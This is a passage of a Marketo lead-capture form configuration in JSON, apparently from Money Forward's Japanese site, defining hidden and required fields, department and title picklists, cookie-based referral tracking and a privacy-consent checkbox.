(L):","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0}],[{"Id":1338286,"Name":"ST_and_E_Capital__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u8cc7\u672c\u91d1:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0}],[{"Id":1338279,"Name":"ST_and_E_SalesClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u58f2\u4e0a\u533a\u5206 (L):","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0}],[{"Id":1338280,"Name":"ST_and_E_Sales__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u58f2\u4e0a\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0}],[{"Id":1338281,"Name":"ST_and_E_EmployeeClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E\u5f93\u696d\u54e1\u533a\u5206:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0}],[{"Id":1338288,"Name":"ST_and_E_MainOfficeClassification__c","Datatype":"hidden","Maxlength":255,"InputLabel":"ST&E_\u672c\u793e\u533a\u5206 (L):","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0}],[{"Id":1338275,"Name":"PostalCode","Datatype":"hidden","Maxlength":255,"InputLabel":"\u90f5\u4fbf\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0}],[{"Id":1338276,"Name":"State","Datatype":"hidden","Maxlength":255,"InputLabel":"\u90fd\u9053\u5e9c\u770c:","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"ProfilingFieldNumber":0}],[{"Id":1338284,"Name":"City","Datatype":"hidden","Maxlength":255,"InputLabel":"\u5e02\u753a\u6751:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0}],[{"Id":1338282,"Name":"Address","Datatype":"hidden","Maxlength":2000,"InputLabel":"\u4f4f\u6240:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0}],[{"Id":1338283,"Name":"Website__c","Datatype":"hidden","Maxlength":255,"InputLabel":"Web \u30b5\u30a4\u30c8:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0}],[{"Id":1338287,"Name":"Fax","Datatype":"hidden","Maxlength":255,"InputLabel":"\u30d5\u30a1\u30c3\u30af\u30b9\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0}],[{"Id":1338289,"Name":"mkto_form_referral_product_name__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_product_name:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"product_name","ProfilingFieldNumber":0}],[{"Id":1338290,"Name":"mkto_form_referral_content_type__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_content_type:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"content_type","ProfilingFieldNumber":0}],[{"Id":1338291,"Name":"mkto_form_referral_content_name__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_form_referral_content_name:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"content_name","ProfilingFieldNumber":0}],[{"Id":1338292,"Name":"mkto_document_url__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mkto_document_url:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"form_url","ProfilingFieldNumber":0}],[{"Id":1338293,"Name":"mfc_biz_visitor_id__c","Datatype":"hidden","Maxlength":255,"InputLabel":"mfc_biz_visitor_id:","InputInitialValue":"","InputSourceChannel":"cookie","InputSourceSelector":"mfc_biz_visitor_id","ProfilingFieldNumber":0,"DisablePrefill":true}],[{"Id":1338294,"Name":"save_approval","Datatype":"hidden","Maxlength":255,"InputLabel":"save_approval:","InputInitialValue":"yes","InputSourceChannel":"constant","InputSourceSelector":"","ProfilingFieldNumber":0}],[{"Id":1338297,"Name":"CorporateNumber__c","Datatype":"hidden","Maxlength":255,"InputLabel":"\u6cd5\u4eba\u756a\u53f7:","InputInitialValue":"","InputSourceChannel":"constant","ProfilingFieldNumber":0}],[{"Id":1338263,"Name":"LastName","IsRequired":true,"Datatype":"string","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"PlaceholderText":"\u59d3","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","DisablePrefill":true}],[{"Id":1338264,"Name":"FirstName","IsRequired":true,"Datatype":"string","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"PlaceholderText":"\u540d","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","DisablePrefill":true}],[{"Id":1338266,"Name":"Company","IsRequired":true,"Datatype":"string","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"PlaceholderText":"\u4f01\u696d\u540d","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"FirstName","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":""}]},"DisablePrefill":true}],[{"Id":1338262,"Name":"Email","IsRequired":true,"Datatype":"email","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"PlaceholderText":"\u4f1a\u793e\u306e\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3092\u5165\u529b","ValidationMessage":"\u6709\u52b9\u306a\u30e1\u30fc\u30eb \u30a2\u30c9\u30ec\u30b9\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"FirstName","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":""}]},"DisablePrefill":true}],[{"Id":1338296,"Name":"HtmlText_2024-12-24T04:55:56.167Z","Datatype":"htmltext","InputInitialValue":"","LabelWidth":400,"ProfilingFieldNumber":0,"Htmltext":"\u003Cp data-pm-slice=\"1 1 []\"\u003E\u003Cspan style=\"color: #ff0000;\"\u003E\u203b\u4f1a\u793e\u3067\u3054\u5229\u7528\u306e\u30e1\u30fc\u30eb\u30a2\u30c9\u30ec\u30b9\u3092\u3054\u8a18\u5165\u304f\u3060\u3055\u3044\u3002\u30d5\u30ea\u30fc\u30a2\u30c9\u30ec\u30b9\u306f\u3054\u9060\u616e\u304f\u3060\u3055\u3044\u3002\u003C\/span\u003E\u003C\/p\u003E","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"FirstName","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":null}]},"IsLabelToLeft":true}],[{"Id":1338271,"Name":"MobilePhone","IsRequired":true,"Datatype":"phone","Maxlength":255,"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"PlaceholderText":"\u643a\u5e2f\u96fb\u8a71(\u5728\u5b85\u52e4\u52d9\u306e\u65b9\u306a\u3069\u5dee\u3057\u652f\u3048\u306a\u3044\u7bc4\u56f2\u3067\u3054\u5165\u529b\u304f\u3060\u3055\u3044)","ValidationMessage":"\u6709\u52b9\u306a\u96fb\u8a71\u756a\u53f7\u3092\u5165\u529b\u3057\u3066\u304f\u3060\u3055\u3044","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"FirstName","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":""}]},"DisablePrefill":true}],[{"Id":1338269,"Name":"Department__c","IsRequired":true,"Datatype":"picklist","Maxlength":255,"PicklistValues":[{"label":"\u90e8\u7f72","value":"","selected":true,"isDefault":true},{"label":"\u6cd5\u52d9","value":"\u6cd5\u52d9"},{"label":"\u7dcf\u52d9","value":"\u7dcf\u52d9"},{"label":"\u7d4c\u55b6\u4f01\u753b\u30fb\u7d4c\u55b6\u5c64","value":"\u7d4c\u55b6\u4f01\u753b\u30fb\u7d4c\u55b6\u5c64"},{"label":"\u7d4c\u7406\u30fb\u8ca1\u52d9","value":"\u7d4c\u7406\u30fb\u8ca1\u52d9"},{"label":"\u4eba\u4e8b","value":"\u4eba\u4e8b"},{"label":"\u52b4\u52d9","value":"\u52b4\u52d9"},{"label":"\u55b6\u696d\u30fb\u8ca9\u58f2","value":"\u55b6\u696d\u30fb\u8ca9\u58f2"},{"label":"\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0","value":"\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0"},{"label":"\u5e83\u5831\u30fbPR","value":"\u5e83\u5831\u30fbPR"},{"label":"\u305d\u306e\u4ed6","value":"\u305d\u306e\u4ed6"}],"DefaultValue":[""],"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"MobilePhone","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":"","picklistFilterValues":[{"label":"\u90e8\u7f72","value":""},{"label":"\u6cd5\u52d9","value":"\u6cd5\u52d9"},{"label":"\u7dcf\u52d9","value":"\u7dcf\u52d9"},{"label":"\u7d4c\u55b6\u4f01\u753b\u30fb\u7d4c\u55b6\u5c64","value":"\u7d4c\u55b6\u4f01\u753b\u30fb\u7d4c\u55b6\u5c64"},{"label":"\u7d4c\u7406\u30fb\u8ca1\u52d9","value":"\u7d4c\u7406\u30fb\u8ca1\u52d9"},{"label":"\u4eba\u4e8b","value":"\u4eba\u4e8b"},{"label":"\u52b4\u52d9","value":"\u52b4\u52d9"},{"label":"\u55b6\u696d\u30fb\u8ca9\u58f2","value":"\u55b6\u696d\u30fb\u8ca9\u58f2"},{"label":"\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0","value":"\u30de\u30fc\u30b1\u30c6\u30a3\u30f3\u30b0"},{"label":"\u5e83\u5831\u30fbPR","value":"\u5e83\u5831\u30fbPR"},{"label":"\u305d\u306e\u4ed6","value":"\u305d\u306e\u4ed6"}]}]},"DisablePrefill":true}],[{"Id":1338270,"Name":"Title","IsRequired":true,"Datatype":"picklist","Maxlength":255,"PicklistValues":[{"label":"\u5f79\u8077","value":"","selected":true,"isDefault":true},{"label":"\u7d4c\u55b6\u8005\u30fb\u5f79\u54e1\u30af\u30e9\u30b9","value":"\u7d4c\u55b6\u8005\u30fb\u5f79\u54e1\u30af\u30e9\u30b9"},{"label":"\u4e8b\u696d\u90e8\u9577\u30fb\u90e8\u9577\u30af\u30e9\u30b9","value":"\u4e8b\u696d\u90e8\u9577\u30fb\u90e8\u9577\u30af\u30e9\u30b9"},{"label":"\u6b21\u9577\u30fb\u8ab2\u9577\u30af\u30e9\u30b9","value":"\u6b21\u9577\u30fb\u8ab2\u9577\u30af\u30e9\u30b9"},{"label":"\u4fc2\u9577\u30fb\u4e3b\u4efb\u30af\u30e9\u30b9","value":"\u4fc2\u9577\u30fb\u4e3b\u4efb\u30af\u30e9\u30b9"},{"label":"\u4e00\u822c\u793e\u54e1","value":"\u4e00\u822c\u793e\u54e1"},{"label":"\u9867\u554f\u7a0e\u7406\u58eb\u30fb\u4f1a\u8a08\u30fb\u793e\u52b4\u58eb\u4e8b\u52d9\u6240","value":"\u9867\u554f\u7a0e\u7406\u58eb\u30fb\u4f1a\u8a08\u30fb\u793e\u52b4\u58eb\u4e8b\u52d9\u6240"},{"label":"\u500b\u4eba\u4e8b\u696d\u4e3b","value":"\u500b\u4eba\u4e8b\u696d\u4e3b"}],"DefaultValue":[""],"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"PlaceholderText":"\u5f79\u8077","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"MobilePhone","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":"","picklistFilterValues":[{"label":"\u5f79\u8077","value":""},{"label":"\u7d4c\u55b6\u8005\u30fb\u5f79\u54e1\u30af\u30e9\u30b9","value":"\u7d4c\u55b6\u8005\u30fb\u5f79\u54e1\u30af\u30e9\u30b9"},{"label":"\u4e8b\u696d\u90e8\u9577\u30fb\u90e8\u9577\u30af\u30e9\u30b9","value":"\u4e8b\u696d\u90e8\u9577\u30fb\u90e8\u9577\u30af\u30e9\u30b9"},{"label":"\u6b21\u9577\u30fb\u8ab2\u9577\u30af\u30e9\u30b9","value":"\u6b21\u9577\u30fb\u8ab2\u9577\u30af\u30e9\u30b9"},{"label":"\u4fc2\u9577\u30fb\u4e3b\u4efb\u30af\u30e9\u30b9","value":"\u4fc2\u9577\u30fb\u4e3b\u4efb\u30af\u30e9\u30b9"},{"label":"\u4e00\u822c\u793e\u54e1","value":"\u4e00\u822c\u793e\u54e1"},{"label":"\u9867\u554f\u7a0e\u7406\u58eb\u30fb\u4f1a\u8a08\u30fb\u793e\u52b4\u58eb\u4e8b\u52d9\u6240","value":"\u9867\u554f\u7a0e\u7406\u58eb\u30fb\u4f1a\u8a08\u30fb\u793e\u52b4\u58eb\u4e8b\u52d9\u6240"},{"label":"\u500b\u4eba\u4e8b\u696d\u4e3b","value":"\u500b\u4eba\u4e8b\u696d\u4e3b"}]}]},"DisablePrefill":true}],[{"Id":1338272,"Name":"NumberOfEmployees","IsRequired":true,"Datatype":"picklist","PicklistValues":[{"label":"\u5fa1\u793e\u306e\u5f93\u696d\u54e1\u6570\u3092\u304a\u9078\u3073\u304f\u3060\u3055\u3044","value":"","selected":true,"isDefault":true},{"label":"1~3\u4eba","value":"1"},{"label":"4~10\u4eba","value":"4"},{"label":"11~30\u4eba","value":"11"},{"label":"31~50\u4eba","value":"31"},{"label":"51~100\u4eba","value":"51"},{"label":"101\uff5e300\u4eba","value":"101"},{"label":"301\uff5e500\u4eba","value":"301"},{"label":"501\uff5e1000\u4eba","value":"501"},{"label":"1001\u4eba\u4ee5\u4e0a","value":"1001"}],"DefaultValue":[""],"InputLabel":"","InputInitialValue":"","InputSourceChannel":"constant","VisibleRows":4,"FieldWidth":400,"LabelWidth":0,"ProfilingFieldNumber":0,"PlaceholderText":"\u5f93\u696d\u54e1\u6570\uff08\u6570\u5024\u5165\u529b\uff09","ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","VisibilityRule":{"defaultVisibility":"hide","rules":[{"subjectField":"MobilePhone","fieldLabel":"","operator":"notEmpty","values":[],"altLabel":"","picklistFilterValues":[{"label":"\u5fa1\u793e\u306e\u5f93\u696d\u54e1\u6570\u3092\u304a\u9078\u3073\u304f\u3060\u3055\u3044","value":""},{"label":"1~3\u4eba","value":"1"},{"label":"4~10\u4eba","value":"4"},{"label":"11~30\u4eba","value":"11"},{"label":"31~50\u4eba","value":"31"},{"label":"51~100\u4eba","value":"51"},{"label":"101\uff5e300\u4eba","value":"101"},{"label":"301\uff5e500\u4eba","value":"301"},{"label":"501\uff5e1000\u4eba","value":"501"},{"label":"1001\u4eba\u4ee5\u4e0a","value":"1001"}]}]},"DisablePrefill":true}],[{"Id":1338295,"Name":"HtmlText_2024-01-29T12:18:37.767Z","Datatype":"htmltext","InputInitialValue":"","LabelWidth":400,"ProfilingFieldNumber":0,"Htmltext":"\u30de\u30cd\u30fc\u30d5\u30a9\u30ef\u30fc\u30c9\u304b\u3089\u30a4\u30d9\u30f3\u30c8\u3001\u30b5\u30fc\u30d3\u30b9\u3001\u88fd\u54c1\u7b49\u306b\u95a2\u3059\u308b\u60c5\u5831\u3092\u96fb\u5b50\u30e1\u30fc\u30eb\u7b49\u3067\u304a\u9001\u308a\u3055\u305b\u3066\u3044\u305f\u3060\u304f\u5834\u5408\u304c\u3042\u308a\u307e\u3059","IsLabelToLeft":true}],[{"Id":1338268,"Name":"send_approval","IsRequired":true,"Datatype":"checkbox","Maxlength":255,"PicklistValues":[{"label":"\u540c\u610f\u3059\u308b","value":"yes"}],"InputLabel":"\u003Cstrong\u003E\u003Ca href=\"https:\/\/corp.moneyforward.com\/privacy\/#treatment\" target=\"_blank\"\u003E\u500b\u4eba\u60c5\u5831\u306e\u53d6\u6271\u003C\/a\u003E\u3068\u4e0a\u8a18\u306b\u3064\u3044\u3066\u003C\/strong\u003E\u003Cbr \/\u003E","InputInitialValue":"","InputSourceChannel":"constant","FieldWidth":100,"LabelWidth":200,"ProfilingFieldNumber":0,"ValidationMessage":"\u3053\u306e\u30d5\u30a3\u30fc\u30eb\u30c9\u306f\u5fc5\u9808\u3067\u3059","DisablePrefill":true}],[{"Id":1338267,"Name":"Profiling","Datatype":"profiling","InputInitialValue":"","ProfilingFieldNumber":0,"IsLabelToLeft":true}]],"fieldsetRows":[],"action":null,"munchkinId":"358-BQV-348","dcJsUrl":"","invalidInputMsg":"Invalid Input","formSubmitFailedMsg":"Submission failed, please try again later."});